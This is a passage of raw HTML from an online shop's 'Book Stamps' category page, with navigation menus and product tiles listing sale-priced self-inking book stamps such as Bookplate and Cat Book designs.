d="M26.853,30.2939c-.0718-.1006-.0791-.2217-.0215-.3652L36.5928,4.1279c.0283-.0566,.0283-.1074,0-.1504-.0288-.043-.0718-.0645-.1289-.0645h-10.3633c-.1147,0-.1719,.0576-.1719,.1719v2.0215c0,.2871-.1436,.4297-.4302,.4297h-2.5796c-.2871,0-.4302-.1426-.4302-.4297V.7744c0-.2861,.1431-.4297,.4302-.4297h17.6729c.2861,0,.4302,.1436,.4302,.4297V3.6553c0,.1152-.0293,.2871-.0864,.5156l-9.7178,25.9297c-.0859,.2295-.2441,.3438-.4731,.3438h-3.5688c-.144,0-.2515-.0498-.3228-.1504Z" style="fill:#4a3f33;"/><path d="M49.8794,.3447h3.397c.2861,0,.4297,.1436,.4297,.4297V30.0146c0,.2861-.1436,.4297-.4297,.4297h-3.2681c-.2871,0-.4302-.1436-.4302-.4297V4.7734c0-.0576-.0215-.1006-.0645-.1289s-.0933-.0283-.1504,0l-4.5151,1.5479c-.0576,.0293-.1289,.043-.2148,.043-.1719,0-.2729-.1143-.3013-.3438l-.1719-2.4512c0-.2861,.0859-.458,.2583-.5156L49.3203,.4736c.1719-.0859,.3579-.1289,.5591-.1289Z" style="fill:#4a3f33;"/><path d="M64.8423,26.8105c.0283,.043,.0713,.0645,.1294,.0645h12.9429c.2861,0,.4302,.1445,.4302,.4307v2.709c0,.2861-.144,.4297-.4302,.4297h-18.0171c-.2866,0-.4302-.1436-.4302-.4297v-2.623c0-.2002,.0713-.3721,.2153-.5166,.9741-1.1172,3.21-3.7402,6.708-7.8691l2.9668-3.5684c2.666-3.1826,3.999-5.6475,3.999-7.3965,0-1.3467-.4517-2.4287-1.3545-3.2461s-2.1001-1.2256-3.5903-1.2256c-1.4912,0-2.6807,.416-3.5693,1.2471-.8887,.832-1.3188,1.9209-1.2896,3.2676v1.29c0,.2871-.144,.4307-.4302,.4307h-3.311c-.2871,0-.4302-.1436-.4302-.4307v-1.8486c.0571-1.4902,.48-2.8096,1.2686-3.9561,.7881-1.1465,1.856-2.0273,3.2036-2.6445,1.3472-.6162,2.8662-.9248,4.5581-.9248,1.834,0,3.4399,.3447,4.8159,1.0322,1.376,.6885,2.436,1.6338,3.1821,2.8379,.7451,1.2041,1.1177,2.5664,1.1177,4.085,0,2.3799-1.29,5.1895-3.8696,8.4287-1.147,1.4619-2.5088,3.1025-4.0854,4.9229-1.5767,1.8213-3.1533,3.6055-4.73,5.3535-.0288,.0576-.0288,.1074,0,.1504Z" style="fill:#4a3f33;"/></g></svg>
		</a>
		<div class="social">
			<a href="http://www.facebook.com/2712Designs" target="_blank" aria-label="Visit us on Facebook">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.535">
  					<path d="M11.813,3A8.807,8.807,0,0,0,10.5,20.516V14.148H8.315V11.832H10.5V10.29c0-2.552,1.243-3.672,3.364-3.672a12.371,12.371,0,0,1,1.807.109V8.749H14.22c-.9,0-1.215.854-1.215,1.816v1.266h2.639l-.358,2.316H13.005v6.387A8.808,8.808,0,0,0,11.813,3Z" transform="translate(-3 -3)" />
				</svg>
			</a>
			<a href="http://www.instagram.com/2712Designs" target="_blank" aria-label="Visit us on Instagram">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
  					<path d="M8.139,3A5.147,5.147,0,0,0,3,8.142v7.344a5.147,5.147,0,0,0,5.142,5.139h7.344a5.147,5.147,0,0,0,5.139-5.142V8.139A5.147,5.147,0,0,0,15.483,3Zm8.814,2.938a.734.734,0,1,1-.734.734A.735.735,0,0,1,16.953,5.938ZM11.813,7.406a4.406,4.406,0,1,1-4.406,4.406A4.411,4.411,0,0,1,11.813,7.406Zm0,1.469a2.938,2.938,0,1,0,2.938,2.938,2.938,2.938,0,0,0-2.938-2.938Z" transform="translate(-3 -3)" />
				</svg>
			</a>
			<a href="http://www.pinterest.com/2712designs" target="_blank" aria-label="Visit us on Pinterest">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
				  <path d="M11.813,3A8.812,8.812,0,0,0,8.6,20.019a8.43,8.43,0,0,1,.031-2.528c.16-.687,1.033-4.381,1.033-4.381A3.181,3.181,0,0,1,9.4,11.8c0-1.226.71-2.14,1.594-2.14A1.107,1.107,0,0,1,12.111,10.9a17.683,17.683,0,0,1-.73,2.934,1.28,1.28,0,0,0,1.3,1.593c1.566,0,2.77-1.652,2.77-4.035a3.479,3.479,0,0,0-3.681-3.585A3.814,3.814,0,0,0,7.8,11.634a3.43,3.43,0,0,0,.656,2.011.264.264,0,0,1,.061.253c-.067.278-.215.877-.245,1-.038.162-.128.2-.294.118A3.951,3.951,0,0,1,6.185,11.6c0-2.78,2.02-5.333,5.823-5.333a5.172,5.172,0,0,1,5.433,5.09c0,3.037-1.915,5.481-4.573,5.481a2.358,2.358,0,0,1-2.02-1.012s-.442,1.682-.549,2.1a9.833,9.833,0,0,1-1.1,2.31A8.814,8.814,0,1,0,11.813,3Z" transform="translate(-3 -3)" />
				</svg>
			</a>
		</div>
		<button aria-label="Skip main navigation" id="mobile-menu" class="hamburger hamburger--squeeze" type="button">
		  <span class="hamburger-box">
			<span class="hamburger-inner"></span>
		  </span>
		</button>
		<nav id="main-menu" class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-1110591" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1110591"><a href="#">Stamps</a>
<ul class="sub-menu">
	<li id="menu-item-2174640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-2174640"><a href="https://www.2712designs.com/product-category/sale-stamps/">Self Inking Stamps</a></li>
	<li id="menu-item-2177652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177652"><a href="https://www.2712designs.com/product-category/holiday-stamp-sale/">Holiday Stamp</a></li>
	<li id="menu-item-2180764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180764"><a href="https://www.2712designs.com/product-category/school/">Teacher Stamps</a></li>
	<li id="menu-item-2177650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177650"><a href="https://www.2712designs.com/product-category/pet-stamp-stamp-sale/">Pet Stamps</a></li>
	<li id="menu-item-2167413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2167413"><a href="https://www.2712designs.com/product-category/sale-stamps/book-stamps/" aria-current="page">Book Stamps</a></li>
	<li id="menu-item-2188971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188971"><a href="https://www.2712designs.com/product-category/egg-stamps/">Egg Stamps</a></li>
	<li id="menu-item-1614560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1614560"><a href="https://www.2712designs.com/product-category/weddings-stamp/">Wedding Stamps</a></li>
	<li id="menu-item-2180330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180330"><a href="https://www.2712designs.com/product-category/kids-self-inking-stamp/">Kids Stamps</a></li>
	<li id="menu-item-335788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335788"><a href="https://www.2712designs.com/product-category/mini-wood-stamps/">Mini Wood Stamps</a></li>
	<li id="menu-item-935921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-935921"><a href="https://www.2712designs.com/product-category/wood-mounted-stamps/">Wood Handle Stamps</a></li>
	<li id="menu-item-258409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-258409"><a href="https://www.2712designs.com/product-category/specialty-stamps/">Specialty Stamps</a></li>
	<li id="menu-item-335787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335787"><a href="https://www.2712designs.com/product-category/accessories/">Stamp Accessories</a></li>
</ul>
</li>
<li id="menu-item-2205370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2205370"><a href="https://www.2712designs.com/product-category/hand-embosser/">Embossers</a></li>
<li id="menu-item-1205807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1205807"><a href="https://www.2712designs.com/gifts/">Gifts</a>
<ul class="sub-menu">
	<li id="menu-item-1205809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205809"><a href="https://www.2712designs.com/gifts-for-kids/">Gifts For Kids</a></li>
	<li id="menu-item-1205808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205808"><a href="https://www.2712designs.com/gifts-for-him/">Gifts For Him</a></li>
	<li id="menu-item-1205810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205810"><a href="https://www.2712designs.com/gifts-for-her/">Gifts For Her</a></li>
	<li id="menu-item-1405038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1405038"><a href="https://www.2712designs.com/product-category/wallet-insert/">Wallet Insert</a></li>
</ul>
</li>
<li id="menu-item-2177814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2177814"><a href="https://www.2712designs.com/product-category/home-sale/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2177848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177848"><a href="https://www.2712designs.com/product-category/sale-ornaments/">Holiday Ornaments</a></li>
	<li id="menu-item-2178134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178134"><a href="https://www.2712designs.com/product-category/tags/">Tags</a></li>
</ul>
</li>
<li id="menu-item-2167409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167409"><a href="https://www.2712designs.com/product-category/labels/">Address Labels</a></li>
</ul></nav>		<nav id="action-menu">
			<ul>
				<li class="search">
					<a href="#" aria-label="Search">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
					  		<path d="M14.056,6a8.056,8.056,0,1,0,5.072,14.305l5.45,5.45a.833.833,0,1,0,1.179-1.179l-5.45-5.45A8.048,8.048,0,0,0,14.056,6Zm0,1.667a6.389,6.389,0,0,1,4.606,10.817.834.834,0,0,0-.178.178A6.389,6.389,0,1,1,14.056,7.667Z" transform="translate(-6 -6)" />
						</svg>
					</a> <span class="screen-reader-text">Search</span>
					<div id="search">
						<form method="get" action="/" id="search">
							<input type="hidden" name="post_type" value="product" />
							<input type="text" name="s" role="searchbox" placeholder="Search products" />
							<button type="submit">GO</button>
						</form>
					</div>
				</li>
				<li class="account"><a href="/my-account">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.001 20">
					  <path d="M16,4a5,5,0,1,0,5,5A5.011,5.011,0,0,0,16,4Zm0,1.5A3.5,3.5,0,1,1,12.5,9,3.489,3.489,0,0,1,16,5.5ZM9.989,16A2,2,0,0,0,8,17.989v.761a4.659,4.659,0,0,0,2.653,4.031A11.254,11.254,0,0,0,16,24a11.254,11.254,0,0,0,5.347-1.219A4.833,4.833,0,0,0,23.881,19.5H24V17.989A2,2,0,0,0,22.011,16Zm0,1.5H22.011a.479.479,0,0,1,.49.489V18h0v.75a3.047,3.047,0,0,1-1.878,2.719A9.967,9.967,0,0,1,16,22.5a9.967,9.967,0,0,1-4.622-1.031A3.047,3.047,0,0,1,9.5,18.75v-.761A.478.478,0,0,1,9.989,17.5Z" transform="translate(-8 -4)"/>
				  </svg> <span class="screen-reader-text">Account</span>
				</a></li>
				<li class="cart"><a href="/cart">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.444 20">
					  <path d="M2.833,6a.833.833,0,1,0,0,1.667H4.364a.826.826,0,0,1,.818.677l.166.868L7.14,18.62a3.621,3.621,0,0,0,3.548,2.935h10.4a3.62,3.62,0,0,0,3.548-2.935l1.791-9.409a.833.833,0,0,0-.818-.99H6.856l-.036-.19A2.509,2.509,0,0,0,4.364,6Zm4.34,3.889H24.6L23,18.309a1.936,1.936,0,0,1-1.911,1.58h-10.4a1.937,1.937,0,0,1-1.911-1.58h0ZM12,22.667a1.667,1.667,0,1,0,1.667,1.667A1.667,1.667,0,0,0,12,22.667Zm7.778,0a1.667,1.667,0,1,0,1.667,1.667A1.667,1.667,0,0,0,19.778,22.667Z" transform="translate(-2 -6)"/>
				  </svg> <span class="screen-reader-text">Cart</span> <span class="cart-count">0</span>
				</a></li>
			</ul>
		</nav>
	</div>
</header>

<main id="main">
	<div id="page-header">
		<div class="container">
			<h1>Book Stamps</h1>
		</div>
	</div>
	<div id="content">
		<section class="container">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products columns-4">
<li class="product type-product post-2167059 status-publish first instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Book%20Flowers&#038;url=https://www.2712designs.com/shop/book-flowers/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/book-flowers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Book Flowers" decoding="async" fetchpriority="high" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-768x767.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/shutterstock_2007633209.jpg 1036w" sizes="(max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Book Flowers</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/book-flowers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167059" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167059" data-product_sku="SQ-5001" aria-label="Add to cart: &ldquo;Book Flowers&rdquo;" rel="nofollow" data-success_message="&ldquo;Book Flowers&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167059" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167086 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bookplate%20Stamp&#038;url=https://www.2712designs.com/shop/bookplate-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/bookplate-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bookplate Stamp" decoding="async" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Plate.jpg 1805w" sizes="(max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Bookplate Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/bookplate-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167086" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167086" data-product_sku="SQ-5010" aria-label="Add to cart: &ldquo;Bookplate Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Bookplate Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167086" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167076 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Cat%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/cat-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/cat-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cat Book Stamp" decoding="async" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Cat-Books.jpg 1295w" sizes="(max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Cat Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/cat-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167076" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167076" data-product_sku="SQ-5006" aria-label="Add to cart: &ldquo;Cat Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Cat Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167076" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167083 status-publish last instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Classroom%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/classroom-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/classroom-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Classroom Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom--100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Classroom-.jpg 1943w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Classroom Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/classroom-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167083" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167083" data-product_sku="SQ-5009" aria-label="Add to cart: &ldquo;Classroom Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Classroom Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167083" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181099 status-publish first instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bouquet%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/bouquet-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/bouquet-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bouquet | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Bouquet--100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Bouquet | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/bouquet-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181099" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181099" data-product_sku="SQ-5017" aria-label="Add to cart: &ldquo;Bouquet | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Bouquet | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181099" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181105 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Butterfly%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/celestial-butterfly-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/celestial-butterfly-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Butterfly | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Butterfly-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Butterfly | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/celestial-butterfly-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181105" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181105" data-product_sku="SQ-5021" aria-label="Add to cart: &ldquo;Butterfly | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Butterfly | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181105" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167063 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Corner%20Leaf%20Book&#038;url=https://www.2712designs.com/shop/corner-leaf-book/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/corner-leaf-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
